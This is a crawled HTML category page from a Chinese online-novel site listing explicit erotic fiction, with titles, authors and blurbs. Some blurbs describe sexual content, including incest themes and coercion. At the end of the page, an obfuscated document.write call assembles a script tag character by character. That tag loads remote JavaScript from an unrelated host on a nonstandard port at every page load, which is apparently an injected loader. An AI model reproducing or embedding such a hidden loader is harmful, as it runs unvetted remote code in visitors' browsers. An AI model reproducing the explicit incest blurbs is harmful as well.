

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://88shuwu.com/sort/1/1/
body_size: 6048
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>高辣小说 - 88书屋小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="高辣小说书籍推荐,高辣小说大全">
    <meta name="description" content="高辣小说推荐，高辣小说大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 高辣小说</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59779.html" title="末日--母子传说"><img class="lazyload" _src="https://88shuwu.com/images/59/59779/59779s.jpg" height="120" width="90" src="https://88shuwu.com/images/59/59779/59779s.jpg" style="display: inline;" alt="末日--母子传说"></a></div>
                            <div class="book_img_name"><a href="/books/59779.html">末日--母子传说</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59770.html" title="拾光不负经年事"><img class="lazyload" _src="https://88shuwu.com/images/59/59770/59770s.jpg" height="120" width="90" src="https://88shuwu.com/images/59/59770/59770s.jpg" style="display: inline;" alt="拾光不负经年事"></a></div>
                            <div class="book_img_name"><a href="/books/59770.html">拾光不负经年事</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59766.html" title="安眠火山"><img class="lazyload" _src="https://88shuwu.com/images/59/59766/59766s.jpg" height="120" width="90" src="https://88shuwu.com/images/59/59766/59766s.jpg" style="display: inline;" alt="安眠火山"></a></div>
                            <div class="book_img_name"><a href="/books/59766.html">安眠火山</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p class="CGsectionTwo-left-active"><span><a href="/sort/1/1/">高辣</a></span></p>
			                <p><span><a href="/sort/2/1/">百合</a></span></p>
			                <p><span><a href="/sort/3/1/">言情</a></span></p>
			                <p><span><a href="/sort/4/1/">情欲</a></span></p>
			                <p><span><a href="/sort/5/1/">耽美</a></span></p>
			                <p><span><a href="/sort/6/1/">海棠</a></span></p>
			                <p><span><a href="/sort/7/1/"></a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/57697.html" class="r">孽因［姐弟H］</a>
                            <a class="read" href="/books/57697.html" title="孽因［姐弟H］全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%BF%87%E6%9C%9F%E9%85%B8%E5%A5%B6/" class="b" title="过期酸奶小说作品大全">过期酸奶</a></span></p>
                        <p></p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/56133.html" class="r">青梅竹马观察手帐(1v1)</a>
                            <a class="read" href="/books/56133.html" title="青梅竹马观察手帐(1v1)全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%B1%B1%E7%9F%B3%E7%81%B0/" class="b" title="山石灰小说作品大全">山石灰</a></span></p>
                        <p></p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/59204.html" class="r">破伤风[双生骨]</a>
                            <a class="read" href="/books/59204.html" title="破伤风[双生骨]全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%9A%90%E5%BE%B7%E6%9D%A5%E5%B8%8C/" class="b" title="隐德来希小说作品大全">隐德来希</a></span></p>
                        <p></p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/59670.html" class="r">我的小猫 （np&nbsp;&nbsp;h）</a>
                            <a class="read" href="/books/59670.html" title="我的小猫 （np&nbsp;&nbsp;h）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%BE%B9%E5%A4%AA/" class="b" title="边太小说作品大全">边太</a></span></p>
                        <p> 周肆觉得这个世界烂透了。直到那天露营，他捡到了一猫....娘....???起初，他只是觉得这是很独特的生物，想养着解解乏,但是没想到小猫想要逃跑。那只能把她肏的只能叫爸爸了 ^ ^
</p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/9146.html" class="r">被一直嫉妒又讨厌的富婆包养了</a>
                            <a class="read" href="/books/9146.html" title="被一直嫉妒又讨厌的富婆包养了全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%B9%9D%E5%8D%81%E5%85%AD/" class="b" title="九十六小说作品大全">九十六</a></span></p>
                        <p> 她这辈子一恨穷，二仇富，偏偏有个女人正好踩了雷，还爆得相当大。然而这个从高中时期就一直暗搓搓嫉妒的富婆，某天却突然跳到她面前，疯狂砸钱扬言要包养她一辈子。注：1、1v1双处纯百，偏执疯批富婆×阴暗穷比社畜2、主ds调教，会涉及一点sm玩法当手段3、土狗品味，天雷狗血，后期可能会有常见的黑化强制爱情节
</p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/57888.html" class="r">南方有渔</a>
                            <a class="read" href="/books/57888.html" title="南方有渔全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%B0%8F%E8%8A%B1%E5%96%B5/" class="b" title="小花喵小说作品大全">小花喵</a></span></p>
                        <p> 时隔几年，17岁的丁小鱼终于等来妈妈的电话，约在台风天见面。那天她盛装出席，全程欣赏妈妈是如何无微不至的照顾弟弟，酸苦吞进肚里。不想回家的她独自坐在家附近的秋千上发呆，任风吹成摇曳的芦苇，任雨淋成暴哭的傻子。泪水混在雨中，模糊的视野里出现一个人影。轮椅和他，折弯的黑色雨伞。他全身湿透，脸上布满泥痕，不知来时路摔倒多少次。她哽咽着问：“你怎么来了？”“给你送伞。”温砚抬手替她擦眼泪，手背的伤口还在</p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/57654.html" class="r">萧墙记（纯百 高干 剧情）</a>
                            <a class="read" href="/books/57654.html" title="萧墙记（纯百 高干 剧情）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/FairIsle/" class="b" title="FairIsle小说作品大全">FairIsle</a></span></p>
                        <p> 思想警察强制爱异见人士。许多年前，为保护某人，被当成天龙人的攻抓了黄文作者，并决定成为系统的一部分。后来，攻参与某委员会，协助决定哪些信息在公共讨论中被和谐。然而，秘密依然可能暴露。所以，以请受喝茶为契机，攻使受与自己开启关系，报酬是她将让受进入自己的母校，也是受的梦校。受原本被公认将走学术花路，但一朝行差踏错，没有学历没有职业没有健康。国家特殊时期过去，她年纪渐长，似乎即将永没尘寰。受答应攻。</p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/59705.html" class="r">代价</a>
                            <a class="read" href="/books/59705.html" title="代价全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%90%B4%E6%97%BB%E6%98%AF/" class="b" title="吴旻是小说作品大全">吴旻是</a></span></p>
                        <p> 没人能想到，平素里如此跋扈横行的小霸王，竟然会因为一句话而“改邪归正”。那是我在老家上托儿所的时候，我的保育老师对我说的一句话，意思大概是这样的：记住，只要你犯下一个错误，就会有一样东西无法挽回，即使你还没有意识到。是的，我那时候还没有意识到这个无法挽回的东西到底意味着什么，但我终究因此收敛了不少，这大抵源于幼时的我对大人口中的所谓大道理的敬畏之心，或许是因为家里人很少和我说什么大道理。在这里，</p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/59524.html" class="r">死了一个娱乐圈男演员之后</a>
                            <a class="read" href="/books/59524.html" title="死了一个娱乐圈男演员之后全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%B2%B3%E8%B1%9A%E6%B2%A1%E6%9C%89%E6%AF%92/" class="b" title="河豚没有毒小说作品大全">河豚没有毒</a></span></p>
                        <p> 贺世然：纨绔富二代，家里老幺，毒舌暴躁，不受控也不服管。只乐意听竹马柏宇的话，也只有柏宇能哄好他的少爷脾气。-后来那人忽然死了，贺世然陷入了一种执念中。-主角：贺世然、柏宇。腹黑竹马vs嘴炮青梅1v1-上半部双男主：贺世然、谢添天。无cp，不凑对。下半部双男主：贺世然、柏宇。有cp，是一对。
</p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/58283.html" class="r">她、 他们的故事</a>
                            <a class="read" href="/books/58283.html" title="她、 他们的故事全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/April%E6%98%AF%E5%9B%9B%E6%9C%88/" class="b" title="April是四月小说作品大全">April是四月</a></span></p>
                        <p> 翡翠山，表面以璞玉和佛音吸引着世界各地的赌徒与信徒。然而，当夜幕降临，赌石市场的喧嚣便会转移到那座金碧辉煌的建筑深处——在这里，人们赌的不再是石头，而是命运。?楠兰在那扇流光溢彩的大门前徘徊不定，带着一层薄茧的手指划过招工启事上高额的报酬。时不时有打扮妖艳的人从身边经过，刺鼻的香水味中，她用余光扫过她们身上晃眼的名牌衣装。当远处寺庙中传来悠扬的钟声，楠兰深吸一口气……“喂！”带着嘲讽音调的男声刺</p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/1/1/">第1页</option><option value="/sort/1/2/">第2页</option><option value="/sort/1/3/">第3页</option><option value="/sort/1/4/">第4页</option><option value="/sort/1/5/">第5页</option><option value="/sort/1/6/">第6页</option><option value="/sort/1/7/">第7页</option><option value="/sort/1/8/">第8页</option><option value="/sort/1/9/">第9页</option><option value="/sort/1/10/">第10页</option></select><a class="index-container-btn" href="/sort/1/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>